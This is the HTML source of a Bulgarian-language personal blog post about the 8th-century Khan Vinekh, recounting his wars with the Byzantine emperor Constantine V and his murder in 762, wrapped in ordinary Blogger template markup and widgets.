<li itemprop='name'><a href='https://www.pepatabakova.com/p/sitemap.html' itemprop='url'>SITEMAP </a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/contacts.html' itemprop='url'>CONTACTS</a></li>
<li itemprop='name'><a href='#' itemprop='url'>OTHER PAGES</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/blog-page_54.html' itemprop='url'>_PRIVACY POLICY</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/blog-page_26.html' itemprop='url'>_TERMS OF USE</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/blog-page_15.html' itemprop='url'>_SUBSCRIPTION</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/error-page.html' itemprop='url'>_ERROR PAGE</a></li>
<li itemprop='name'><a href='#' itemprop='url'>OTHER SITES</a></li>
<li itemprop='name'><a href='https://www.blogzablogove.com/' itemprop='url'>_BLOG ABOUT BLOGS</a></li>
<li itemprop='name'><a href='https://virtualniromani.blogspot.com/' itemprop='url'>_MY VIRTUAL LOVE. DIARY</a></li>
</ul>
</div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='news-tick-bar row'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='ticker section' id='ticker' name='Ticker News'><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Breaking News</h2>
<div class='widget-content'>
<span data-type="recent" data-no="10"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='row' id='content-wrapper'>
<div class='featured-blog'>
<div id='sidebar-wrapper'>
<div class='social-counter sidebar ready-widget section' id='social-counter' name='Social Counter'><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Share</h2>
<div class='widget-content'>
<center><script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-lang="en" data-services="vkontakte,facebook,odnoklassniki,telegram,twitter,viber,pinterest,blogger"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<div class='widget-content'>
<center>
<style type="text/css">
#translator-wrapper {
  display:block;
  width:90%;
  max-width:300px;  
  border:none;  
  background-color:#333;
  color:#fff;
  overflow:hidden;
  position:relative;
  height:40px;
  line-height:40px;
  border-radius:4px;
}

#translator-wrapper:hover {color:#fff;}

#translator-wrapper select:hover {color:#fff;}
#translator-wrapper select {
  border:none;
  background:transparent;
  font-family:'Verdana',Arial,Sans-Serif;
  font-size:12px;
  width:100%;
  color:#fff;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
  -webkit-appearance:none;
  cursor:text;
  padding:5px 10px;
}
#translator-wrapper a {
  display:block;
  background-color:#ff3d00;
  border:none;
  color:#fff;
  margin:0 0;
  text-decoration:none;
  position:absolute;
  top:0;
  right:0;
  bottom:0;
  cursor:pointer;
  width:14%; 
  transition:all 0.3s ease;  
}
#translator-wrapper a:before {
  content:"";
  display:block;
  width:0;
  height:0;
  border:6px solid transparent;
  border-left-color:white;
  position:absolute;
  top:50%;
  left:45%;
  margin-top:-5px;
}
#translator-wrapper a:hover {opacity:0.9;}
#translator-wrapper a:active {opacity:0.9;}
#translator-wrapper select:focus,
#translator-wrapper a:focus,
#translator-wrapper select:active,
#translator-wrapper a:active {
  border:none;
  outline:none;
  cursor:pointer;
}
option {
  background:#444;
  color:#e0e0e0;
}
</style>
<div id="translator-wrapper">
    <select id="translate-language">
        <option value="en" selected />English
        <option value="id" />Indonesian
        <option value="af" />Afrikaans
        <option value="sq" />Albanian
        <option value="ar" />Arabic
        <option value="hy" />Armenian
        <option value="az" />Azerbaijani
        <option value="eu" />Basque
        <option value="be" />Belarusian
        <option value="bn" />Bengali
        <option value="bg" />Bulgarian
        <option value="ca" />Catalan
        <option value="zh-CN" />Chinese
        <option value="hr" />Croatian
        <option value="cs" />Czech
        <option value="da" />Danish
        <option value="nl" />Dutch
        <option value="en" />English
        <option value="eo" />Esperanto
        <option value="et" />Estonian
        <option value="tl" />Filipino
        <option value="fi" />Finnish
        <option value="fr" />French
        <option value="gl" />Galician
        <option value="ka" />Georgian
        <option value="de" />German
        <option value="el" />Greek
        <option value="gu" />Gujarati
        <option value="ht" />Haitian Creole
        <option value="iw" />Hebrew
        <option value="hi" />Hindi
        <option value="hu" />Hungarian
        <option value="is" />Icelandic
        <option value="id" />Indonesian
        <option value="ga" />Irish
        <option value="it" />Italian
        <option value="ja" />Japanese
        <option value="kn" />Kannada
        <option value="ko" />Korean
        <option value="la" />Latin
        <option value="lv" />Latvian
        <option value="lt" />Lithuanian
        <option value="mk" />Macedonian
        <option value="ms" />Malay
        <option value="mt" />Maltese
        <option value="no" />Norwegian
        <option value="fa" />Persian
        <option value="pl" />Polish
        <option value="pt" />Portuguese
        <option value="ro" />Romanian
        <option value="ru" />Russian
        <option value="sr" />Serbian
        <option value="sk" />Slovak
        <option value="sl" />Slovenian
        <option value="es" />Spanish
        <option value="sw" />Swahili
        <option value="sv" />Swedish
        <option value="ta" />Tamil
        <option value="te" />Telugu
        <option value="th" />Thai
        <option value="tr" />Turkish
        <option value="uk" />Ukrainian
        <option value="ur" />Urdu
        <option value="vi" />Vietnamese
        <option value="cy" />Welsh
        <option value="yi" />Yiddish
    </select><a id="translate-me" href="#" title="Translate"></a>
</div>
<script type="text/javascript">
(function() {
    var mylang = "ru", // Your website language
        anchor = document.getElementById('translate-me');
    anchor.onclick = function() {
        window.open('http://translate.google.com/translate?u=' + encodeURIComponent(location.href) + '&langpair=' + mylang + '%7C' + document.getElementById('translate-language').value + '&hl=en');
        return false;
    };
})();
</script>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>About Us</h2>
<div class='widget-content'>
<center><div class="widget-content">
<div class="sidebar_about_author">
<div class="inner_wrapper">
<div class="aboutme-img">
<img alt="Author" class="img-responsive" height="auto" src="https://blogger.googleusercontent.com/img/a/AVvXsEhszh1IKpPmWKay_d8K9QzxWgE3plFlYgD1goHLSjDjHcNIkR7v-YvaRPq0LnS8exNqOfw6dso0LN6RtEgtoy42Mgv7oSfcS9PfH0KcGUJt-wsEjjsyp6e96o_woH_054B-947thQZIt1HSWVpIWHRV6jJ4JnRQN5UBl_oF1NlCENvxSSbAeGFN2CXtuvMv=s150" title="Author" width="300" />

</div>
</div>
<div class="aboutme-info">
<center><h4><b>Приятно ми е, ПЕПА ТАБАКОВА</b></h4></center>
<center><p>Автор и администратор на <b><a href="https://www.blogzablogove.com">"Blog About Blogs"</a></b> и <b><a href="https://www.pepatabakova.com">"ZigZag Library"</a></b></p><p>Благодаря, че се спряхте тук. Запознайте се с моите размисли, малки разкази, много и интересни факти от живота. <a href="https://www.pepatabakova.com/p/za-avtora-i-negoriya-blog.html">Прочетете още за мен и блога ми.</a></p><center><p><h4><b>Nice to meet You, PEPA TABAKOVA,</b></h4>
<b>Author and Admin of <b><a href="https://www.blogzablogove.com">"Blog About Blogs"</a></b> и <a href="https://www.pepatabakova.com">"ZigZag Library"</a></b>.<p><b>This is my personal blog, my personal space. A place to share and unload.</b></p> <b>Thanks for stopping by. Get to know my reflections, short stories, many interesting facts from life.</b></p><p><b> Welcome!</b></p></center> 
</center>
</div></div></div></center>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList62'>
<div class='widget-content'>
<ul id='social'>
<li class='item-social Zig Zag Library'><a href='https://www.facebook.com/bibliotekazigzag'>
<i class='item-icon fa'></i><div class='hide-count'>Zig Zag Library</div><span class='item-text'>Followers</span>
</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>четвъртък</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<span class='post-labels' style='display:none;'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.pepatabakova.com/search/label/Lang-Bg' rel='tag'>Lang-Bg</a>
</span>

      <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjjuuPiZ0D2BCjzZpadpENEMa6m_Xg2DTGBiH2rrdyvLVzgZsczMaPK8FcyjmPxwNogrDxPIo7fT1Kuu8BmFepd_jY8TrKjbp8ef1d4AJYACYjlrgWN443stUGZl1v5mLVLQ_HKvVAWK0/s1600/sevar+%25281%2529.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs'>
<span><a class='bhome' href='https://www.pepatabakova.com/'>Home</a></span>
<brc>/</brc>
<span>
<a href='https://www.pepatabakova.com/search/label/Lang-Bg' rel='tag'>Lang-Bg</a></span>
<brc>/</brc>
<span>Хан Винех</span>
</div>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Начална страница",
                    "@id": "https://www.pepatabakova.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Lang-Bg",
                    "@id": "https://www.pepatabakova.com/search/label/Lang-Bg"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Хан Винех",
                    "@id": "https://www.pepatabakova.com/2017/10/han-vinekh.html"
                  }
                }]
              }
            </script>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Начална страница",
                    "@id": "https://www.pepatabakova.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Lang-Bg",
                    "@id": "https://www.pepatabakova.com/search/label/Lang-Bg"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Хан Винех",
                    "@id": "https://www.pepatabakova.com/2017/10/han-vinekh.html"
                  }
                }]
              }
            </script>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Хан Винех
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17542227749309139873' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17542227749309139873' rel='author' title='Pepa Tabakova'>
<span itemprop='name'>Pepa Tabakova</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.pepatabakova.com/2017/10/han-vinekh.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.pepatabakova.com/2017/10/han-vinekh.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2017-10-19T07:00:00+03:00'>7:00</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.pepatabakova.com/search/label/%D0%98%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%8F' rel='tag'>История</a>,
<a href='https://www.pepatabakova.com/search/label/Lang-Bg' rel='tag'>Lang-Bg</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3251303929195168149' itemprop='articleBody'>
<meta content='Споменат е единствено в Именника на българските ханове. Управлявал е 7 години. Родът му е Вокил. Смяната на управляващия род свидетелствува ...' name='twitter:description'/>
<div class="separator" style="display: none; text-align: center;"><noindex><img alt="Хан Винех" border="0" data-original-height="200" data-original-width="250" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjjuuPiZ0D2BCjzZpadpENEMa6m_Xg2DTGBiH2rrdyvLVzgZsczMaPK8FcyjmPxwNogrDxPIo7fT1Kuu8BmFepd_jY8TrKjbp8ef1d4AJYACYjlrgWN443stUGZl1v5mLVLQ_HKvVAWK0/s1600-rw/sevar+%25281%2529.jpg" title="Великите български владетели &#8211; Хан Винех" /></noindex></div>Споменат е единствено в Именника на българските ханове. Управлявал е 7 години. Родът му е Вокил. Смяната на управляващия род свидетелствува за поредния държавен преврат. Поводът бил поражението на <a href="https://draft.blogger.com/"><span style="color: blue;"><span id="goog_1910348155"></span>хан Кормисош</span><span id="goog_1910348156"></span></a> през кампанията от 756.<br />
<br />
<div style="text-align: center;"><noindex><img alt="Хан Винех" border="0" data-original-height="200" data-original-width="250" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjjuuPiZ0D2BCjzZpadpENEMa6m_Xg2DTGBiH2rrdyvLVzgZsczMaPK8FcyjmPxwNogrDxPIo7fT1Kuu8BmFepd_jY8TrKjbp8ef1d4AJYACYjlrgWN443stUGZl1v5mLVLQ_HKvVAWK0/s1600-rw/sevar+%25281%2529.jpg" title="Великите български владетели &#8211; Хан Винех" /></noindex></div><div style="text-align: center;"><noindex><br />
</noindex></div>През същата 756 император Константин V  Копроним предприел втория си поход срещу България - начело на българската държава стоял вече хан Винех. Ударът на ромеите бил осъществен със съвместните усилия на сухопътната армия и флота. Петстотин византийски кораба стигнали устието на Дунав и поели нагоре срещу течението на реката - стовареният десант &#8222;опожарил българската земя и взел немалко пленници&#8220;. Сухопътната армия, която се командувала лично от императора, била посрещната от Винех при пограничната крепост Маркели (при днешния Карнобат). Българските войски &#8222;били обърнати в бягство и претърпели поражение. Хан Винех бил принуден да започне мирни преговори и се задължил да &#8222;изпрати като заложници собствените си деца&#8220;.<br />
През 759 император Константин V започнал поредния си поход срещу българската държава. Българите посрещнали византийската армия в &#8222;теснините на Стара планина и ромеите претърпели голямо поражение. Византийският хронист Теофан назовава имената на мнозина от знатните, които оставили костите си в Балкана, а още повече били (уверява той) загиналите обикновени войници. Константин V трябвало да се завърне безславно назад, а хан Винех взел &#8222;голяма плячка&#8220;. Но на Винех не било съдено да се радва дълго на тази победа - той проявил учудващо бездействие, клонял повече към мира, отколкото към продължаването на войната, което предизвикало широко недоволство сред аристокрацията. <br />
Скоро се стигнало до открит бунт, съпроводен от жестоки насилия - хан Винех бил убит през 762 заедно с целия му род.<br />
<br />
<br />
<br />
За въпроси и предложения, моля, в коментарите.  <br />
 <br />
Ще съм благодарна да оцените моя труд и гласувате за блога ми на:    <br />
<br />
<center><a href="https://bgtop.net/vote/1571978590" target="_blank"><img alt="BGtop" loading="lazy" src="//bgtop.net/images/bgtop8831.gif" style="border: none;" title="Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!" /></a></center><br />
</div>
<div class='second-meta'>
<a class='read-more anchor-hover' href='https://www.pepatabakova.com/2017/10/han-vinekh.html'>Read more <i class='fa fa-chevron-right'></i></a>
<span class='post-comment-link'>
<i class='fa fa-comment'></i>
</span>
</div>
</article>
<div class='post-footer'>
<div style='clear:both'></div>
<div id='related-posts'>
Lang-Bg
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Postado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17542227749309139873' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17542227749309139873' rel='author' title='author profile'>
<span itemprop='name'>Pepa Tabakova</span>
</a>
</span>
</span>
<span class='post-timestamp'>
&#65533;s
<meta content='https://www.pepatabakova.com/2017/10/han-vinekh.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.pepatabakova.com/2017/10/han-vinekh.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-10-19T07:00:00+03:00'>7:00</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6754807675428572375&postID=3251303929195168149&target=email' target='_blank' title='Изпращане по имейл'><span class='share-button-link-text'>Изпращане по имейл</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6754807675428572375&postID=3251303929195168149&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Публикувайте в блога си!'><span class='share-button-link-text'>Публикувайте в блога си!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6754807675428572375&postID=3251303929195168149&target=twitter' target='_blank' title='Споделяне в X'><span class='share-button-link-text'>Споделяне в X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6754807675428572375&postID=3251303929195168149&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Споделяне във Facebook'><span class='share-button-link-text'>Споделяне във Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6754807675428572375&postID=3251303929195168149&target=pinterest' target='_blank' title='Споделяне в Pinterest'><span class='share-button-link-text'>Споделяне в Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Marcadores:
<a href='https://www.pepatabakova.com/search/label/%D0%98%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%8F' rel='tag'>История</a>,
<a href='https://www.pepatabakova.com/search/label/Lang-Bg' rel='tag'>Lang-Bg</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjjuuPiZ0D2BCjzZpadpENEMa6m_Xg2DTGBiH2rrdyvLVzgZsczMaPK8FcyjmPxwNogrDxPIo7fT1Kuu8BmFepd_jY8TrKjbp8ef1d4AJYACYjlrgWN443stUGZl1v5mLVLQ_HKvVAWK0/s1600/sevar+%25281%2529.jpg' itemprop='url'/>
</div>
<meta content='ZigZag Library ' itemprop='name'/>
</div>
      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Няма коментари:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Публикуване на коментар</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6754807675428572375?po=3251303929195168149&hl=bg&saa=85391&origin=https://www.pepatabakova.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.pepatabakova.com/2017/10/goslar.html' id='Blog1_blog-pager-newer-link' title='По-нова публикация'>По-нова публикация</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.pepatabakova.com/2017/10/gabrovo.html' id='Blog1_blog-pager-older-link' title='По-стара публикация'>По-стара публикация</a>
</span>
<a class='home-link' href='https://www.pepatabakova.com/'>Начална страница</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.pepatabakova.com/2017/10/han-vinekh.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar ready-widget section' id='tabside1' name='Tab 01'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
<span class="recentposts" data-no="6"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar ready-widget section' id='tabside2' name='Tab 02'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Featured</h2>
<div class='widget-content'>
<span class="labelpost" data-label="Lang-En" data-no="6"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='sidebar ready-widget section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Choose a post font size</h2>
<div class='widget-content'>
<center><script>
//<![CDATA[
var tgs=new Array('div','p','td','pre'); // тагове, в които текст ще увеличава/намалява размера си
var szs=new Array('xx-small','x-small','small','medium','large','x-large','xx-large'); // размерът може да се запише и в проценти new Array('70%','80%','90%','100%','110%','120%','130%')
var startSz=3;
function ts(trgt,inc) {
cEl=null,sz=startSz;
sz += inc;
if (sz < 0) sz=0;
if (sz > 6) sz=6;
startSz=sz;
cEl=document.querySelectorAll(trgt);
for (var c=0; c < cEl.length; c++) {
cEl[c].style.fontSize=szs[sz];
for (i=0 ; i < tgs.length; i++) {
cTags=cEl[c].getElementsByTagName(tgs[i]);
for (j=0; j < cTags.length ; j++) cTags[j].style.fontSize=szs[sz];
}
}
}
//]]>

</script>
<button onclick="ts('.entry-content',-1);">А-</button>
<button onclick="ts('.entry-content',1);">А+</button></center>
</div>
<div class='clear'></div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'bg',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pepatabakova.com/2025/07/signs-your-partner-never-really-loved-you.html' target='_blank'>
<img alt='Signs Your Partner Never Really Loved You' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjs_eqVqJS2uoOyFFa5yRYvh9_vuYZfNdDzHRvKY2WqH75XIQK7ZcHw8xNRplhg1vxQXIuXM_UWmn5yoEEI6U0sh7b8yc64ZBmLSRlCzTsnAU7AG5LETAd1l7v-qdCZCsXxpquHc69X4cTB70S7O6W2jgv4BDS4JS85tJ0FXZ60L2UbRRTCneWlCUbkgQMj/w72-h72-p-k-no-nu/I-L-5-min.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.pepatabakova.com/2025/07/signs-your-partner-never-really-loved-you.html'>Signs Your Partner Never Really Loved You</a></div>
<div class='item-snippet'>&#160; &#160; &#160;Breakups hurt, but sometimes even more painful is the realization that the love was never reciprocated. When we love deeply, we often t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pepatabakova.com/2025/06/the-most-beautiful-castles-in-the-netherlands.html' target='_blank'>
<img alt='The Most Beautiful Castles in the Netherlands' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9kQSSXKWHt2qD9loJss8wY5MBLL2K07TIey9YHcv3_Pz0Yox2YdZ2SLz9CREb6zvNQiikkdfmgVoju4fyxcUU7RxcPYPqDuj-0fiKOZUl8pRSH83f3DUh7FxU_QRf5eAH6Ce2F8E3jsfzSa7GxS55jAnrDgWMVt83-_IitmhmkQs79mUxBDlwkhgfNgBf/w72-h72-p-k-no-nu/1-de-haar-min.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.pepatabakova.com/2025/06/the-most-beautiful-castles-in-the-netherlands.html'>The Most Beautiful Castles in the Netherlands</a></div>
<div class='item-snippet'>&#160; &#160; &#160; When we think of the Netherlands, we think of canals, tulips, bicycles, perhaps Van Gogh or Anne Frank. But we rarely imagine it as a ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pepatabakova.com/2025/06/samye-krasivye-zamki-v-niderlandah.html' target='_blank'>
<img alt='Самые красивые замки в Нидерландах' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-c3HmjghNUyS2WtvcDm_66pQBvJFEL7mSO5VWoQ_omr3dqKk0-ITzj6p5_35dn_mMiFvGJFmpD5C-XZchtYKPvGK02HUQSxBwJ-IJaktlCiL9k4mEJcA2KcAMrFFzXVDUb8txS_t7rVbsdOYnLpSrT46PIiKNRu8hfQKVtNXJ_8PjURqOkIeUFjFduLYO/w72-h72-p-k-no-nu/1-amsterdam-min.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.pepatabakova.com/2025/06/samye-krasivye-zamki-v-niderlandah.html'>Самые красивые замки в Нидерландах</a></div>
<div class='item-snippet'>&#160; &#160; &#160; &#160; Когда мы думаем о Нидерландах, мы думаем о каналах, тюльпанах, велосипедах, возможно, о Ван Гоге или Анне Франк. Но мы редко предста...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pepatabakova.com/2025/07/vash-partnyor-nikogda-po-nastoyashchemu-vas-ne-lyubil.html' target='_blank'>
<img alt='Признаки того, что ваш партнёр никогда по-настоящему вас не любил' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcALjC5v2Bb_kRHG3c2Ba6kKipvC6FtWfulIvHMk11u4EJtLqOKvimcd09LMBGwctH-n3POgCAH6MdccE242f69mjy_yGhBiv2ggGtVmPzwJnQfDKmOjnoRbPf8C4t9M6zznTd7tIjqzLqPZwgSlk-kbFnFtvL8G23Gin7ugQ_fn16zj7w6d9mJ8SvOkNH/w72-h72-p-k-no-nu/I-L-3-min.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.pepatabakova.com/2025/07/vash-partnyor-nikogda-po-nastoyashchemu-vas-ne-lyubil.html'>Признаки того, что ваш партнёр никогда по-настоящему вас не любил</a></div>
<div class='item-snippet'>&#160; &#160; &#160;Расставания причиняют боль, но иногда ещё более болезненным становится осознание того, что любовь не была взаимной. Когда мы сильно люб...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/Love'>Love</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%93%D1%80%D0%B0%D0%B4%D0%BE%D0%B2%D0%B5'>Градове</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%98%D0%BD%D1%82%D0%B5%D1%80%D0%B5%D1%81%D0%BD%D0%BE'>Интересно</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%98%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%8F'>История</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%9A%D1%80%D0%B0%D0%BB%D1%81%D0%BA%D0%B8%20%D0%B4%D0%B2%D0%BE%D1%80'>Кралски двор</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%9A%D1%83%D0%BB%D1%82%D1%83%D1%80%D0%B0'>Култура</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%9B%D0%B8%D1%87%D0%BD%D0%BE%D1%81%D1%82%D0%B8'>Личности</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%9C%D0%BE%D0%B8%D1%82%D0%B5%20%D1%80%D0%B0%D0%B7%D0%BA%D0%B0%D0%B7%D0%B8'>Моите разкази</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%9E%D0%B1%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%BE'>Общество</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%9E%D1%82%20%D1%81%D0%B2%D0%B5%D1%82%D0%B0'>От света</a>
</span>
